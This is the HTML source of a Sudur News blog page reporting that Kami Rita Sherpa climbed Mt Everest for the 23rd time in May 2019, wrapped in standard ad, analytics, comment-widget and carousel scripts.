/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768'></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-MRCJH4L9L8'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MRCJH4L9L8');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7666582080685171109&amp;zx=bcb26561-32e4-4ca9-a998-f32a5541108d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7666582080685171109&amp;zx=bcb26561-32e4-4ca9-a998-f32a5541108d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6022510105885768 -->

</head>
<body class='item'>
<amp-auto-ads data-ad-client='ca-pub-6022510105885768' type='adsense'>
</amp-auto-ads>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:block;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='/p/about-us.html'>About</a></li>
<li><a href='/p/contact-us.html'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='#' target='_blank' title='gplus'></a></li>
<li><a class='pinterest' href='#' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='#' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.sudur.news/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Sudur News' height='108px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifdi7LvXFt29Qh03UWZ7bHn4IS-JnZZF7mGhePz4GQPisFBXjGFZChWXkUhyLfFjomAgtIjhBtm28LVEDQ_yuBAkfak9GZs43RXdgekaHfQaStSUA649Qu8psvnv-4XT-qWtbdIf5_QEw/s1600/SN-Logo.png' style='display: block' width='336px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sudurnewsnp_ads-content_AdSense2_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6022510105885768"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6843968858"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.sudur.news/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/search/label/Local?&max-results=10' itemprop='url'>Local</a></li>
<li itemprop='name'><a href='/search/label/National?&max-results=10' itemprop='url'>National</a></li>
<li itemprop='name'><a href='/search/label/International?&max-results=10' itemprop='url'>International</a></li>
<li itemprop='name'><a href='/search/label/Sports?&max-results=10' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='/search/label/Technology?&max-results=10' itemprop='url'>Technology</a></li>
<li itemprop='name'><a href='/search/label/Accounting%20and%20Finance?&max-results=10' itemprop='url'>Learn Accounting</a></li>
<li itemprop='name'><a href='https://www.sudurnews.com' itemprop='url'>In Nepali</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFfedOpkZlhEgaYgiLW3TI4fj8ITao23OsqdfldqOfNurAOVXXviTPzsOPAtk7KTregpDZjDdL98w4mWOv7UzUoWLGoSyVin56dbcl6i4hsLpt8S0ZEJJJ9VACKjg6T87KHnurgMwNk2A/s640/Kami-Riat-Sherpa-Mt-Everest.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.sudur.news/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.sudur.news/search/label/Kami%20Rita%20Sherpa' property='v:title' rel='v:url'>Kami Rita Sherpa</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.sudur.news/search/label/Mt.%20Everest' property='v:title' rel='v:url'>Mt. Everest</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.sudur.news/search/label/National' property='v:title' rel='v:url'>National</a></span>
<brc>/</brc>
<span>Kami Rita Sherpa scales Mt Everest 23 times</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Kami Rita Sherpa scales Mt Everest 23 times
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06195309219362517131' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06195309219362517131' rel='author' title='Sudur News'>
<span itemprop='name'>Sudur News</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.sudur.news/2019/05/kami-rita-sherpa-scales-mt-everest-23.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sudur.news/2019/05/kami-rita-sherpa-scales-mt-everest-23.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2019-05-15T16:51:00+05:45'>4:51 pm</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.sudur.news/search/label/Kami%20Rita%20Sherpa' rel='tag'>Kami Rita Sherpa</a>,
<a href='https://www.sudur.news/search/label/Mt.%20Everest' rel='tag'>Mt. Everest</a>,
<a href='https://www.sudur.news/search/label/National' rel='tag'>National</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6212029197315094237' itemprop='articleBody'>
<meta content=' Kathmandu , May 15th 2019   A 49-year-old Sherpa climber stood atop the world’s highest mountain for the 23rd time today becoming the only ...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
Kathmandu , May 15th 2019<br />
<br />
A 49-year-old Sherpa climber stood atop the world&#8217;s highest mountain for the 23rd time today becoming the only mountaineer in the world to hold the record for most summits on Mt Everest.<br />
<br />
According to Mingma Sherpa, Company Chairman at Seven Summit Treks, Kami Rita Sherpa from Thame village of Solukhumbu district successfully climbed Mt Everest at around 7:50 am from Nepal side breaking his own record for most summits on the roof of the world. Last year, Sherpa climbed Mt Everest for the 22nd time.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFfedOpkZlhEgaYgiLW3TI4fj8ITao23OsqdfldqOfNurAOVXXviTPzsOPAtk7KTregpDZjDdL98w4mWOv7UzUoWLGoSyVin56dbcl6i4hsLpt8S0ZEJJJ9VACKjg6T87KHnurgMwNk2A/s1600/Kami-Riat-Sherpa-Mt-Everest.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="533" data-original-width="800" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFfedOpkZlhEgaYgiLW3TI4fj8ITao23OsqdfldqOfNurAOVXXviTPzsOPAtk7KTregpDZjDdL98w4mWOv7UzUoWLGoSyVin56dbcl6i4hsLpt8S0ZEJJJ9VACKjg6T87KHnurgMwNk2A/s640/Kami-Riat-Sherpa-Mt-Everest.jpg" width="640" /></a></div>
<br />
<br />
<div style="box-sizing: border-box; margin-bottom: 20px; margin-top: 20px; text-align: center;">
<span style="text-align: left;">&#8220;Kami Rita along with Nima Wangdi Sherpa from the Seven Summit Treks expedition has scripted history on the roof of the world,&#8221; Sherpa told THT.</span></div>
According to the base camp officials, Kami Rita started his summit push from Camp IV on Tuesday night and reached the summit point on Wednesday morning.<br />
<br />
Kami Rita has already climbed most of the peaks above 8,000 m including&nbsp; K2, Cho-oyu, Lhoste and Annapurna among others. &#8220;The climbers have now been descending to the lower camps safely.&#8221;<br />
<br /></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.sudur.news/2019/05/kami-rita-sherpa-scales-mt-everest-23.html&title=Kami Rita Sherpa scales Mt Everest 23 times' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.sudur.news/2019/05/kami-rita-sherpa-scales-mt-everest-23.html&title=Kami Rita Sherpa scales Mt Everest 23 times' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.sudur.news/2019/05/kami-rita-sherpa-scales-mt-everest-23.html&title=Kami Rita Sherpa scales Mt Everest 23 times' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.sudur.news/2019/05/kami-rita-sherpa-scales-mt-everest-23.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFfedOpkZlhEgaYgiLW3TI4fj8ITao23OsqdfldqOfNurAOVXXviTPzsOPAtk7KTregpDZjDdL98w4mWOv7UzUoWLGoSyVin56dbcl6i4hsLpt8S0ZEJJJ9VACKjg6T87KHnurgMwNk2A/s640/Kami-Riat-Sherpa-Mt-Everest.jpg&description= Kathmandu , May 15th 2019   A 49-year-old Sherpa climber stood atop the world’s highest mountain for the 23rd time today becoming the only ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.sudur.news/2019/05/kami-rita-sherpa-scales-mt-everest-23.html&title=Kami Rita Sherpa scales Mt Everest 23 times' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
National
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.sudur.news/2019/05/biplav-led-cpn-cadre-arrested-in.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.sudur.news/2019/05/nepalis-travelling-abroad-via-new-delhi.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFfedOpkZlhEgaYgiLW3TI4fj8ITao23OsqdfldqOfNurAOVXXviTPzsOPAtk7KTregpDZjDdL98w4mWOv7UzUoWLGoSyVin56dbcl6i4hsLpt8S0ZEJJJ9VACKjg6T87KHnurgMwNk2A/s640/Kami-Riat-Sherpa-Mt-Everest.jpg' itemprop='url'/>
</div>
<meta content='Sudur News' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7666582080685171109?po=6212029197315094237&hl=en-GB&saa=85391&origin=https://www.sudur.news' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.sudur.news/feeds/6212029197315094237/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.sudur.news/2019/05/kami-rita-sherpa-scales-mt-everest-23.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.sudur.news/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sudurnewsnp_sidebar2_AdSense1_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6022510105885768"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5944930317"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/SudurNewsNP/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/International'>International</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Local'>Local</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/National'>National</a>
<span dir='ltr'>(174)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Sports'>Sports</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Technology'>Technology</a>
<span dir='ltr'>(27)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.sudur.news/2025/10/'>October (1)</option>
<option value='https://www.sudur.news/2025/06/'>June (1)</option>
<option value='https://www.sudur.news/2025/04/'>April (1)</option>
<option value='https://www.sudur.news/2024/10/'>October (1)</option>
<option value='https://www.sudur.news/2024/09/'>September (3)</option>
<option value='https://www.sudur.news/2024/08/'>August (1)</option>
<option value='https://www.sudur.news/2024/07/'>July (3)</option>
<option value='https://www.sudur.news/2024/04/'>April (1)</option>
<option value='https://www.sudur.news/2024/02/'>February (1)</option>
<option value='https://www.sudur.news/2023/09/'>September (1)</option>
<option value='https://www.sudur.news/2023/04/'>April (1)</option>
<option value='https://www.sudur.news/2023/03/'>March (1)</option>
<option value='https://www.sudur.news/2022/11/'>November (2)</option>
<option value='https://www.sudur.news/2022/01/'>January (1)</option>
<option value='https://www.sudur.news/2021/04/'>April (4)</option>
<option value='https://www.sudur.news/2021/03/'>March (1)</option>
<option value='https://www.sudur.news/2021/01/'>January (5)</option>
<option value='https://www.sudur.news/2020/12/'>December (4)</option>
<option value='https://www.sudur.news/2020/11/'>November (5)</option>
<option value='https://www.sudur.news/2020/08/'>August (9)</option>
<option value='https://www.sudur.news/2020/07/'>July (15)</option>
<option value='https://www.sudur.news/2020/06/'>June (59)</option>
<option value='https://www.sudur.news/2020/05/'>May (90)</option>
<option value='https://www.sudur.news/2020/04/'>April (1)</option>
<option value='https://www.sudur.news/2020/02/'>February (3)</option>
<option value='https://www.sudur.news/2019/08/'>August (1)</option>
<option value='https://www.sudur.news/2019/06/'>June (32)</option>
<option value='https://www.sudur.news/2019/05/'>May (75)</option>
<option value='https://www.sudur.news/2019/04/'>April (4)</option>
<option value='https://www.sudur.news/2018/09/'>September (5)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2020/05/young-woman-found-dead-at-dadeldhura.html' target='_blank'>
<img alt='Young woman found dead at Dadeldhura resort' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqJX1lBbVIZlrFzpNiSS-AlIz6hPK6CG3lTQrayjTFFXZR3q4FM1Ndkm3zlcQpgnMeSSj8ZlinnZsOL0HzQtR0zqaQb8W8m9HKIWsFVgT0OxKJ_1pZffhwifLg3o1nESG6smm1k8tuy-Q/s72-c/Murdered.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2020/05/young-woman-found-dead-at-dadeldhura.html'>Young woman found dead at Dadeldhura resort</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2019/05/using-smartphone-to-sound-out-sign-of.html' target='_blank'>
<img alt='Using a smartphone to sound out sign of kids’ ear infections' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxYDlMYAyM-2h-9dym17qUaUDqOaiX0RKAqXyeMO2GrFn7dzkQpOkRVx_UNbHEp_CN9Gi-JRrm_zgadRQ2XRsC6KXn9cuFeg6VaD9gyUxL8c5LJrhTKKfXzITRL_NwuklQqO4gkIcumoA/s72-c/AP19135608663760.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2019/05/using-smartphone-to-sound-out-sign-of.html'>Using a smartphone to sound out sign of kids&#8217; ear infections</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2019/05/british-climber-kenton-cool-scales-mt.html' target='_blank'>
<img alt='British climber Kenton Cool scales Mt Everest for 14th time breaking own record' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8F2oPQ8_wA0dD-697EiDAG_fxKog5FKgZGYRWRRB3iOtwZpHYI40eC9CfJdqC3jMBE9AGsvYHq4wkB9Jrz_AchuC5dYMec0YbCralRiNgCAdsOEGsgzt1MdokLHfvSTXtCAYzxzvXYys/s72-c/Kenton-Cool-Facebook-Photo.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2019/05/british-climber-kenton-cool-scales-mt.html'>British climber Kenton Cool scales Mt Everest for 14th time breaking own record</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Nepal's Latest Online News <a href='https://www.sudurnews.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates by Sora Templates'> Read in Nepali</a> & <a href='https://www.pyarb.com' rel='dofollow' style='color:#CD2122;' title='Technical Blog containing Windows, Java, ASP.NET, SQL Server and other programming tutorials.'> All rights reserved</a></div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7666582080685171109?po\x3d6212029197315094237\x26origin\x3dhttps://www.sudur.news',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var 